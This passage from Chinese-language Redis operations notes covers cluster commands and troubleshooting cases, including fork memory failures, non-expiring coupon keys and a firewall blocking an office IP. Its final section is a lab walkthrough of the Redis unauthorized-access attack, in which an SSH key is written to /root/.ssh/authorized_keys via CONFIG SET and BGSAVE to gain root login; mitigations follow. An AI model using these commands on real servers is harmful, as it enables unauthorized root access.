redis-cli -h 10.0.0.51 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.52 6380
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.53 6380
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.51 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.52 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.53 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER ADDSLOTS {0..5460}
redis-cli -h 10.0.0.52 -p 6380 CLUSTER ADDSLOTS {5461..10921}
redis-cli -h 10.0.0.53 -p 6380 CLUSTER ADDSLOTS {10922..16383}
redis-cli -h 10.0.0.52 -p 6381 CLUSTER NODES
redis-cli -h 10.0.0.52 -p 6381 CLUSTER INFO
2.假如已经有数据写⼊了的情况下,运⾏⼀段时间才分配错了
3.集群命令
CLUSTER NODES
CLUSTER MEET
CLUSTER INFO
CLUSTER ADDSLOTS
CLUSTER DELSLOTS
CLUSTER FAILOVER
redis-cli --cluster rebalance 10.0.0.51:6380
redis-cli --cluster info 10.0.0.51:6380
第30章 故障案例
1.虚拟内存配置问题
# 默认情况下,如果 redis 最后⼀次的后台保存失败,redis 将停⽌接受写操作,
# 这样以⼀种强硬的⽅式让⽤户知道数据不能正确的持久化到磁盘,
# 否则就会没⼈注意到灾难的发⽣。
#
# 如果后台保存进程重新启动⼯作了,redis 也将⾃动的允许写操作。
#
# 然⽽你要是安装了靠谱的监控,你可能不希望 redis 这样做,那你就改成 no 好了。
stop-writes-on-bgsave-error yes
(error) LOADING Redis is loading the dataset in memory
762:M 04 Dec 14:47:06.263 * Background saving terminated with success
762:M 04 Dec 14:48:07.065 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:07.065 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:13.073 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:13.073 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:19.084 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:19.084 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:25.091 * 10000 changes in 60 seconds. Saving...
#业务端警告信息
2017-12-04 15:04:08 [112.34.110.29][-][-][error][yii\db\Exception] exception 'yii\db\Exception' with message 'Redis error: MISCONF Redis is configured to save RDB snapshots, but is currently not able to persist on disk. Commands that may modify the data set are disabled. Please check Redis logs for details about the error.'
#redis⽇志警告提示
#内存不够时候的⽇志警告
762:M 04 Dec 14:47:06.263 * Background saving terminated with success
762:M 04 Dec 14:48:07.065 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:07.065 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:13.073 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:13.073 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:19.084 * 10000 changes in 60 seconds. Saving...
762:M 04 Dec 14:48:19.084 # Can't save in background: fork: Cannot allocate memory
762:M 04 Dec 14:48:25.091 * 10000 changes in 60 seconds. Saving...
#重启后的⽇志警告
9469:M 22 Apr 18:06:40.965 # Server started, Redis version 3.0.7
9469:M 22 Apr 18:06:40.965 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory =1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
9469:M 22 Apr 18:06:40.965 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
9469:M 22 Apr 18:06:40.965 # Server started, Redis version 3.0.7
9469:M 22 Apr 18:06:40.965 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory =1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
9469:M 22 Apr 18:06:40.965 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.
#修改⽅法
在/etc/sysctl.conf添加如下内容
vm.overcommit_memory = 1
#原因解释
Redis的数据回写机制分同步和异步两种,同步回写即SAVE命令,主进程直接向磁盘回写数据。在数据⼤的情况下会导致系统假死很⻓时间,所以⼀般不是推荐的。
异步回写即BGSAVE命令,主进程fork后,复制⾃身并通过这个新的进程回写磁盘,回写结束后新进程⾃⾏关闭。由于这样做不需要主进程阻塞,系统不会假死,⼀般默认会采⽤这个⽅法。
在⼩内存的进程上做⼀个fork,不需要太多资源,但当这个进程的内存空间以G为单位时,fork就成为⼀件很恐怖的操作。何况在16G内存的主机上fork 14G内存的进程呢?肯定会报内存⽆法分配的。更可⽓的是,越是改动频繁的主机上fork也越频繁,fork操作本身的代价恐怕也不会⽐假死好多少。
找到原因之后,直接修改内核参数vm.overcommit_memory = 1
Linux内核会根据参数vm.overcommit_memory参数的设置决定是否放⾏。
如果 vm.overcommit_memory = 1,直接放⾏vm.overcommit_memory = 0:则⽐较 此次请求分配的虚拟内存⼤⼩和系统当前空闲的物理内存加上swap,决定是否放⾏。
vm.overcommit_memory = 2:则会⽐较 进程所有已分配的虚拟内存加上此次请求分配的虚拟内存和系统当前的空闲物理内存加上swap,决定是否放⾏。
2.优惠卷不过期案例
解决:
0.设置key的时候就指定过期时间
1.开发配置优惠卷之前,先把所有需要过期的key都发给运维
2.运维批量监控这些需要过期的key
3.只要这些key出现了-1的值,就表示永不过期了,就需要报警
解答:
设置指定时间过期是可以计算的,如果要在当天0点过期,⽤0点的时间戳减去当前时间戳,值设为过期时间就⾏了,代码很容易实现,⼀般数据库还保存有⼀个固定的过期时间,即便 redis 的 key 未失效,在下单时依旧还会和数据库的这个值作⽐对,双重校验
3.办公室刷帖导致封锁
问题背景:
某⽇,突然在公司办公室集体访问不了公司⽹站了,访问其他⽹站都正常,⽤⼿机流量访问公司⽹站却正常
排查过程:
笔记本⽤⼿机流量热点,连上了IDC机房的VPN服务器,连上反向代理负载均衡查看,发现公司出⼝IP地址被防⽕墙封掉了。
紧急恢复:
先放开规则,恢复访问。再排查问题
排查步骤:
为什么办公室会被封?
防⽕墙上做了限制访问次数,如果访问超过1分钟200次,就⾃动封掉这个IP,24⼩时后再放开。
内⽹是谁在⼤量访问呢?
通过路由器查看那个交换机流量⼤
通过交换机确认哪个端⼝的流量异常
拔掉⽹线,然后等待尖叫声
问题真正原因:
供应商软⽂有指标,需要把热度炒起来,所以同事⽤浏览器⾃动刷新⽹⻚的插件不断的刷新⽹⻚。
从⽽触发了防⽕墙的限制,⼜因为防⽕墙没有设置⽩名单,所以导致整个办公室唯⼀的出⼝IP被封掉。
解决⽅案:
开发在后台添加新功能,输⼊帖⼦ID和期望的访问数,操作Redis字符串的计数器功能⾃动添加访问量防⽕墙设置⽩名单,放开公司办公室出⼝IP
4.利⽤Redis远程⼊侵Linux
前提条件:
1.redis以root⽤户运⾏
2.redis允许远程登陆
3.redis没有设置密码或者密码简单
⼊侵原理:
1.本质是利⽤了redis的热更新配置,可以动态的设置数据持久化的路径和持久化⽂件名称
2.⾸先攻击者可以远程登陆redis,然后将攻击者的ssh公钥当作⼀个key存⼊redis⾥
3.利⽤动态修改配置,将持久化⽬录保存成/root/.ssh
4.利⽤动态修改配置,将持久化⽂件名更改为authorized_keys
5.执⾏数据保存命令,这样就会在⽣成/root/,ssh/authorized_keys⽂件
6.⽽这个⽂件⾥包含了攻击者的密钥,所以此时攻击者可以免密登陆远程的服务器了
实验步骤:
1.⽣成密钥
[root@db52 ~/.ssh]# ssh-keygen
2.将密钥保存成⽂件
[root@db52 ~]# (echo -e "\n";cat /root/.ssh/id_rsa.pub ;echo -e "\n") > ssh_key
[root@db52 ~]# cat ssh_key
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDH5vHJTq1UPP1YqzNUIfpXgWp5MV/hTzXStnT/JlusMG8/8DI2WYpbM20Pag5VlYKO8vA7Mn0ZbMmbpHUMOHLKmXK0y4k0bkYoSPTwbxP4a4paPLF50d+LRazqNq+P2RTnn7P9pG0kdSmpwDgcD32JjMJ7zxLFVbtsuOPfUHpnkvoI8967JC9kw/FH4CifZ+yyAneMxyqFstfKRPqUK0lwA/D5UuD4B4gv4WO6hu1bctHtI8qbIfSmHCgBrCG4qW+Xw1OWDimCLUwKUFW99RfVhzfmm9pTes+2twuf7wFK06LZVzcmfaXt43SFNLcVMMTn4RX0tzZyqVGYFtn94sOn root@db02
3.将密钥写⼊redis
[root@db52 ~]# cat ssh_key |redis-cli -h 10.0.0.51 -x set ssh_key
OK
4.登陆redis动态修改配置并保存
[root@db52 ~]# redis-cli -h 10.0.0.51
10.0.0.51:6379> CONFIG set dir /root/.ssh
OK
10.0.0.51:6379> CONFIG set dbfilename authorized_keys
OK
10.0.0.51:6379> BGSAVE
Background saving started
5.被攻击的机器查看是否⽣成⽂件
[root@db51 ~]# cat .ssh/authorized_keys
6.⼊侵者查看是否可以登陆
[root@db52 ~]# ssh 10.0.0.51
Last login: Wed Jun 24 23:00:14 2020 from 10.0.0.52
此时可以发现,已经可以免密登陆了。
7.如何防范
1.以普通⽤户启动redis,这样就没有办法在/root/⽬录下创建数据
2.设置复杂的密码
3.不要监听所有端⼝,只监听内⽹地址
4.禁⽤动态修改配置的命令和危险命令
5.做好监控和数据备份

